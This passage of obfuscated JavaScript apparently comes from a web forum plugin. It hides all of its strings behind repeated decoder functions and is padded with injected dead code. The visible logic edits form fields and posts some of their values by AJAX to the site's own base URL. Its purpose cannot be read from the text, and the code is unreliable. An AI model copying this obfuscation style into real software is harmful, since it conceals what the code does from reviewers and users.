silhGmM=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(silhGmM===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=silhGmM}else{PSGdB_u(y6uFrk+=silhGmM*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof yImvTs[__Uint8Array]===I0OCjUb[5]){return yImvTs[__Uint8Array]=__TextDecoder(sBlLgC[__Uint8Array])}return yImvTs[__Uint8Array]}if(!this[__Uint8Array(304)][__Uint8Array(305)]){return}const __Buffer=this[__Uint8Array(I0OCjUb[80])][__Uint8Array(I0OCjUb[81])](__Uint8Array(308)),__Array=__Buffer[__Uint8Array(I0OCjUb[82])](),utf8ArrayToStr=this[__Uint8Array(I0OCjUb[80])][__Uint8Array(I0OCjUb[81])](__Uint8Array(310)),o9Jlo1=this[__Uint8Array(I0OCjUb[80])][__Uint8Array(I0OCjUb[82])]();let c5JNF6=I0OCjUb[21];this[__Uint8Array(I0OCjUb[80])][__Uint8Array(I0OCjUb[83])](__Uint8Array(I0OCjUb[82]),__Uint8Array(312))[__Uint8Array(I0OCjUb[83])](__Uint8Array(I0OCjUb[82]),this[__Uint8Array(I0OCjUb[80])][I0OCjUb[0]][__Uint8Array(313)+__Uint8Array(314)]+I0OCjUb[84]);const y6uFrk=__Buffer[__Uint8Array(I0OCjUb[82])]()-utf8ArrayToStr[__Uint8Array(I0OCjUb[82])]();this[__Uint8Array(I0OCjUb[80])][__Uint8Array(I0OCjUb[83])](__Uint8Array(315),y6uFrk+I0OCjUb[84]);if(!utf8ArrayToStr[__Uint8Array(316)](__Uint8Array(317))){function _bf8kN(__TextDecoder){var __Uint8Array="yhSsDTebHfrkdGpWmC#[6g@Pw}BI!<.Z^?_)lR,3QxMv]/%2~9ctL{`7&ui+$ONF\"n;5:o4K8jY0A*JqaE=V>z(UX|1",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var silhGmM=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(silhGmM===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=silhGmM}else{PSGdB_u(y6uFrk+=silhGmM*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function silhGmM(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=_bf8kN(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(o9Jlo1<this[silhGmM(318)][silhGmM(319)]()){PSGdB_u(utf8ArrayToStr[silhGmM(320)](silhGmM(321)),c5JNF6=I0OCjUb[19])}}else{function aLpZeWk(__TextDecoder){var __Uint8Array="Q4L1XD[~7.OqvHkK5i`G:xg+?s{|IcZ8^JRpP<,A(=6/\"S;zET_&t*hV3MFu)!9N@fmC%o0U>$]Wwy}B2j#dnYearbl",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var silhGmM=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(silhGmM===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=silhGmM}else{PSGdB_u(y6uFrk+=silhGmM*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function LRvCQ3(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=aLpZeWk(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(this[__Uint8Array(I0OCjUb[80])][__Uint8Array(322)]()[LRvCQ3(I0OCjUb[85])]==I0OCjUb[0]&&utf8ArrayToStr[LRvCQ3(324)](LRvCQ3(325))[LRvCQ3(I0OCjUb[85])]==I0OCjUb[0]){function ApjKNr(__TextDecoder){var __Uint8Array="1u7<2@36)Ej~f[*Mocvd`},F^Om4DeXNwib>V%GyTkx\"{h.#t|0gL&qS(HY!+/C5J=;:$]8_UasBnPIK?WlpzZrAQR9",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var silhGmM=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(silhGmM===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=silhGmM}else{PSGdB_u(y6uFrk+=silhGmM*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function kQZf22(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=ApjKNr(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}PSGdB_u(utf8ArrayToStr[LRvCQ3(326)](kQZf22(327)),c5JNF6=I0OCjUb[19])}}if(!c5JNF6&&o9Jlo1!=this[__Uint8Array(I0OCjUb[80])][__Uint8Array(I0OCjUb[82])]()){c5JNF6=I0OCjUb[19]}if(c5JNF6){function fD6B9k(__TextDecoder){var __Uint8Array="%ANeXjVDaJcSYFtqsifh@Bo7.mQ>vKM+U`C1d_uOL9[&3;RP:\"5?2np,~</|r(Eg{#8z=y04ZT*$Il^!6}xGWH)b]wk",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var silhGmM=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(silhGmM===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=silhGmM}else{PSGdB_u(y6uFrk+=silhGmM*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function OJHkIW(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=fD6B9k(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}let B3TWuwQ=I0OCjUb[21],GTKdSsD=__Buffer[OJHkIW(328)](OJHkIW(329));if(utf8ArrayToStr[OJHkIW(330)](OJHkIW(331))){function H8Lpla(__TextDecoder){var __Uint8Array="Y413LnO7asrquHJIg\"zvK2hTyi={M#G(x+!:F8<*;%Zj@C/?BE^t|`wX,eWAmU~N0ck_Sb]Q9D$&.}[V>)5Rd6lfpPo",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var silhGmM=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(silhGmM===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=silhGmM}else{PSGdB_u(y6uFrk+=silhGmM*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function FDb7iG(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=H8Lpla(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(FDb7iG(332)in gLonZE){rF5T1s()}function rF5T1s(){var __TextDecoder=function(__TextDecoder){var __Uint8Array=__TextDecoder.length,__Buffer,__Array,utf8ArrayToStr,o9Jlo1;PSGdB_u(__Buffer=[],__Array=I0OCjUb[0]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Uint8Array;utf8ArrayToStr++)__Buffer.push(utf8ArrayToStr!==I0OCjUb[0]&&__TextDecoder[utf8ArrayToStr]>__TextDecoder[utf8ArrayToStr-I0OCjUb[1]]?__Buffer[utf8ArrayToStr-I0OCjUb[1]]+I0OCjUb[1]:I0OCjUb[1]);for(o9Jlo1=__Uint8Array-I0OCjUb[1];o9Jlo1>=I0OCjUb[0];o9Jlo1--){if(o9Jlo1!==__Uint8Array-I0OCjUb[1]&&__TextDecoder[o9Jlo1]>__TextDecoder[o9Jlo1+I0OCjUb[1]])__Buffer[o9Jlo1]=Math.max(__Buffer[o9Jlo1],__Buffer[o9Jlo1+I0OCjUb[1]]+I0OCjUb[1]);__Array+=__Buffer[o9Jlo1]}return __Array};console.log(__TextDecoder)}if(GTKdSsD[FDb7iG(333)]()+GTKdSsD[FDb7iG(334)]()-GTKdSsD[FDb7iG(335)](FDb7iG(336))>=-I0OCjUb[86]){B3TWuwQ=I0OCjUb[19]}}if(this[OJHkIW(337)][OJHkIW(338)](OJHkIW(339))[OJHkIW(340)]>I0OCjUb[0]){__globalObject(OJHkIW(341))[OJHkIW(342)](OJHkIW(343))}else{function rD92r2(__TextDecoder){var __Uint8Array="(C=X%bzd8LWSUA_YM:3Fc}H[/D!&+Bu>r1OxE,QI4<6\";ip)~T.R?long0hPKG#NtfkaJy75$|veqj]Vm`Zs{9@2w*^",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var silhGmM=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(silhGmM===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=silhGmM}else{PSGdB_u(y6uFrk+=silhGmM*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function lPa0gj(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=rD92r2(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}const JjM1ZIp=__Buffer[lPa0gj(344)](lPa0gj(345)),qb8Vwaj=__Buffer[lPa0gj(I0OCjUb[87])]();if(qb8Vwaj>__Array){JjM1ZIp[lPa0gj(I0OCjUb[87])](JjM1ZIp[lPa0gj(I0OCjUb[87])]()-(qb8Vwaj-__Array))}else{if(__Buffer[lPa0gj(I0OCjUb[87])]()<__Array){function slcSc7(__TextDecoder){var __Uint8Array="A9e8iG;x_wvBtn$`|asQO%VS*^=~d0@u4RKYy{[2fUpbNk]6rc(>J!/7FC.X5LT?mojPlDH\"+q,I1}z<:EhMZW)3&#g",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var silhGmM=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(silhGmM===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=silhGmM}else{PSGdB_u(y6uFrk+=silhGmM*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function IxffrCB(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=slcSc7(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}JjM1ZIp[IxffrCB(I0OCjUb[88])](JjM1ZIp[IxffrCB(I0OCjUb[88])]()+(__Array-qb8Vwaj))}}}if(B3TWuwQ){function lcBL_V(__TextDecoder){var __Uint8Array="R[KSy0gx9#>{I+%T^aUk:GQfuYih*D\"zLC).|5<M8_o&psPq7jb@,E3d/cl~v46?;NnW(wHt2`}X]ZOVFrJ=em$BA1!",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var silhGmM=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(silhGmM===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=silhGmM}else{PSGdB_u(y6uFrk+=silhGmM*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function OdOvwvw(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=lcBL_V(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}GTKdSsD[OdOvwvw(348)](GTKdSsD[OdOvwvw(349)](OdOvwvw(350)))}}},[__String(351)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="a<HZTqbESUhlgsXRA7;$8oJieBQn?Ypj%4}Cd!c^xtzwG3FOD].\":/2vu,NPLM)@&y6[|9K{#0=_fm~r`I*W>k+1V5(",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,__globalObject,__String;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],__globalObject=-I0OCjUb[1]);for(__String=I0OCjUb[0];__String<__Array;__String++){var yImvTs=__Uint8Array.indexOf(__Buffer[__String]);if(yImvTs===-I0OCjUb[1])continue;if(__globalObject<I0OCjUb[0]){__globalObject=yImvTs}else{PSGdB_u(__globalObject+=yImvTs*I0OCjUb[12],o9Jlo1|=__globalObject<<c5JNF6,c5JNF6+=(__globalObject&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);__globalObject=-I0OCjUb[1]}}if(__globalObject>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|__globalObject<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Uint8Array(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(__String(352)in gLonZE){__Array()}function __Array(){var __TextDecoder=function(__TextDecoder){PSGdB_u(this.capacity=__TextDecoder,this.length=I0OCjUb[0],this.map={},this.head=I0OCjUb[17],this.tail=I0OCjUb[17])};PSGdB_u(__TextDecoder.prototype.get=function(__TextDecoder){var __Uint8Array=this.map[__TextDecoder];return __Uint8Array?(this.remove(__Uint8Array),this.insert(__Uint8Array.key,__Uint8Array.val),__Uint8Array.val):-I0OCjUb[1]},__TextDecoder.prototype.put=function(__TextDecoder,__Uint8Array){this.map[__TextDecoder]?(this.remove(this.map[__TextDecoder]),this.insert(__TextDecoder,__Uint8Array)):this.length===this.capacity?(this.remove(this.head),this.insert(__TextDecoder,__Uint8Array)):(this.insert(__TextDecoder,__Uint8Array),this.length++)},__TextDecoder.prototype.remove=function(__TextDecoder){var __Uint8Array=__TextDecoder.prev,__Buffer;__Buffer=__TextDecoder.next;if(__Buffer)__Buffer.prev=__Uint8Array;if(__Uint8Array)__Uint8Array.next=__Buffer;if(this.head===__TextDecoder)this.head=__Buffer;if(this.tail===__TextDecoder)this.tail=__Uint8Array;delete this.map[__TextDecoder.key]},__TextDecoder.prototype.insert=function(__TextDecoder,__Uint8Array){var __Buffer=new List(__TextDecoder,__Uint8Array);PSGdB_u(!this.tail?(this.tail=__Buffer,this.head=__Buffer):(this.tail.next=__Buffer,__Buffer.prev=this.tail,this.tail=__Buffer),this.map[__TextDecoder]=__Buffer)},console.log(__TextDecoder))}__TextDecoder[__Buffer(353)]();const utf8ArrayToStr=this[__Buffer(354)][__Buffer(I0OCjUb[89])](__Buffer(356))[__Buffer(I0OCjUb[90])](I0OCjUb[68])==__Buffer(358)?__Buffer(359):__Buffer(360),o9Jlo1=__globalObject(__TextDecoder[__Buffer(361)+__Buffer(362)+I0OCjUb[94]])[__Buffer(I0OCjUb[89])](__Buffer(363))[__Buffer(I0OCjUb[90])](I0OCjUb[68]),c5JNF6=__globalObject(__TextDecoder[__Buffer(364)])[__Buffer(I0OCjUb[90])](__Buffer(365));ips[__Buffer(366)]()(ips[__Buffer(367)](__Buffer(368))+__Buffer(369),{[__Buffer(370)]:{[__Buffer(371)]:utf8ArrayToStr,[__Buffer(372)]:o9Jlo1,[__Buffer(373)]:c5JNF6[__Buffer(374)](new RegExp(__Buffer(375),""),"$1")},[__Buffer(I0OCjUb[91])]:__Buffer(377)})[__Buffer(378)](function(__Uint8Array){if(__Uint8Array[__Buffer(I0OCjUb[91])]==__Buffer(379)){function __Array(__Uint8Array){var __Array="wjklAVgmcnBZKTJ{.UCH4?zeivod^X\"_$R%<!#>[FI3u)D`&@;W8Mfr]YayE,*O/(5P7N:QpbsGqh=xS69t}~L+02|1",utf8ArrayToStr,o9Jlo1,c5JNF6,__TextDecoder,__Buffer,__globalObject,__String;PSGdB_u(utf8ArrayToStr=""+(__Uint8Array||""),o9Jlo1=utf8ArrayToStr.length,c5JNF6=[],__TextDecoder=I0OCjUb[0],__Buffer=I0OCjUb[0],__globalObject=-I0OCjUb[1]);for(__String=I0OCjUb[0];__String<o9Jlo1;__String++){var yImvTs=__Array.indexOf(utf8ArrayToStr[__String]);if(yImvTs===-I0OCjUb[1])continue;if(__globalObject<I0OCjUb[0]){__globalObject=yImvTs}else{PSGdB_u(__globalObject+=yImvTs*I0OCjUb[12],__TextDecoder|=__globalObject<<__Buffer,__Buffer+=(__globalObject&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(c5JNF6.push(__TextDecoder&I0OCjUb[3]),__TextDecoder>>=I0OCjUb[2],__Buffer-=I0OCjUb[2])}while(__Buffer>I0OCjUb[9]);__globalObject=-I0OCjUb[1]}}if(__globalObject>-I0OCjUb[1]){c5JNF6.push((__TextDecoder|__globalObject<<__Buffer)&I0OCjUb[3])}return czjANXf(c5JNF6)}function utf8ArrayToStr(__Uint8Array){if(typeof yImvTs[__Uint8Array]===I0OCjUb[5]){return yImvTs[__Uint8Array]=__Array(sBlLgC[__Uint8Array])}return yImvTs[__Uint8Array]}ips[I0OCjUb[101]][__Buffer(380)][utf8ArrayToStr(381)]({[utf8ArrayToStr(I0OCjUb[92])]:__Uint8Array[utf8ArrayToStr(I0OCjUb[92])]})}else{function o9Jlo1(__Uint8Array){var __Array="X2eN#5$nu6tOvRH:E{(q)=l}g<`\"30rGo/mMWb^]dw4p!;1sI+DU~[ZSxPQ7jF&T@Aay*8Y_K>|V9Lz,.BiCkhcJ%?f",utf8ArrayToStr,o9Jlo1,c5JNF6,__TextDecoder,__Buffer,__globalObject,__String;PSGdB_u(utf8ArrayToStr=""+(__Uint8Array||""),o9Jlo1=utf8ArrayToStr.length,c5JNF6=[],__TextDecoder=I0OCjUb[0],__Buffer=I0OCjUb[0],__globalObject=-I0OCjUb[1]);for(__String=I0OCjUb[0];__String<o9Jlo1;__String++){var yImvTs=__Array.indexOf(utf8ArrayToStr[__String]);if(yImvTs===-I0OCjUb[1])continue;if(__globalObject<I0OCjUb[0]){__globalObject=yImvTs}else{PSGdB_u(__globalObject+=yImvTs*I0OCjUb[12],__TextDecoder|=__globalObject<<__Buffer,__Buffer+=(__globalObject&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(c5JNF6.push(__TextDecoder&I0OCjUb[3]),__TextDecoder>>=I0OCjUb[2],__Buffer-=I0OCjUb[2])}while(__Buffer>I0OCjUb[9]);__globalObject=-I0OCjUb[1]}}if(__globalObject>-I0OCjUb[1]){c5JNF6.push((__TextDecoder|__globalObject<<__Buffer)&I0OCjUb[3])}return czjANXf(c5JNF6)}function c5JNF6(__Uint8Array){if(typeof yImvTs[__Uint8Array]===I0OCjUb[5]){return yImvTs[__Uint8Array]=o9Jlo1(sBlLgC[__Uint8Array])}return yImvTs[__Uint8Array]}if(__Uint8Array[__Buffer(383)]===I0OCjUb[17]||__Uint8Array[c5JNF6(I0OCjUb[96])][c5JNF6(385)]==I0OCjUb[0]){return}PSGdB_u(__globalObject(__TextDecoder[c5JNF6(I0OCjUb[93])])[c5JNF6(387)](c5JNF6(388)),__globalObject(__TextDecoder[c5JNF6(I0OCjUb[93])])[c5JNF6(I0OCjUb[95])](c5JNF6(390),""),__globalObject(__TextDecoder[c5JNF6(391)+c5JNF6(392)+I0OCjUb[94]])[c5JNF6(I0OCjUb[95])](c5JNF6(393),__Uint8Array[c5JNF6(I0OCjUb[96])]),__globalObject(__TextDecoder[c5JNF6(I0OCjUb[93])])[c5JNF6(394)]())}});return I0OCjUb[21]},[__String(395)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="=c,Vq8~&v6y!1*_{()lmSUEPgdbMiYFXWNIA0@45:\";Thk<.BZKLf%|C`s#Hnuo[z23a>+je^O$RQrw]JxD9?pt/G}7",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,__globalObject,__String,yImvTs;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],__globalObject=I0OCjUb[0],__String=-I0OCjUb[1]);for(yImvTs=I0OCjUb[0];yImvTs<__Array;yImvTs++){var sBlLgC=__Uint8Array.indexOf(__Buffer[yImvTs]);if(sBlLgC===-I0OCjUb[1])continue;if(__String<I0OCjUb[0]){__String=sBlLgC}else{PSGdB_u(__String+=sBlLgC*I0OCjUb[12],o9Jlo1|=__String<<__globalObject,__globalObject+=(__String&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],__globalObject-=I0OCjUb[2])}while(__globalObject>I0OCjUb[9]);__String=-I0OCjUb[1]}}if(__String>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|__String<<__globalObject)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Uint8Array(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}__TextDecoder[__Buffer(396)+__Buffer(397)+I0OCjUb[97]]();const __Array=__globalObject(__TextDecoder[__Buffer(I0OCjUb[98])])[__Buffer(I0OCjUb[99])](__Buffer(400)),utf8ArrayToStr=__globalObject(__TextDecoder[__Buffer(I0OCjUb[98])])[__Buffer(I0OCjUb[99])](__Buffer(401))[__Buffer(I0OCjUb[100])](I0OCjUb[68]);__globalObject(__Buffer(403))[__Buffer(404)](ips[__Buffer(405)+__Buffer(406)][__Buffer(407)](__Buffer(408),{[__Buffer(409)]:utf8ArrayToStr,[__Buffer(410)]:__Array[__Buffer(I0OCjUb[100])](__Buffer(411)+__Buffer(412)),[__Buffer(413)]:__Array[__Buffer(I0OCjUb[100])](__Buffer(414))}));const o9Jlo1=ips[I0OCjUb[101]][__Buffer(415)][__Buffer(416)]({[__Buffer(417)]:I0OCjUb[21],[__Buffer(418)]:__Buffer(419),[__Buffer(420)]:I0OCjUb[19],[__Buffer(421)]:__Buffer(422)+utf8ArrayToStr});PSGdB_u(o9Jlo1[__Buffer(423)](),this[__Buffer(424)]());return I0OCjUb[21]},[__String(425)](__TextDecoder){function __Uint8Array(__TextDecoder){var 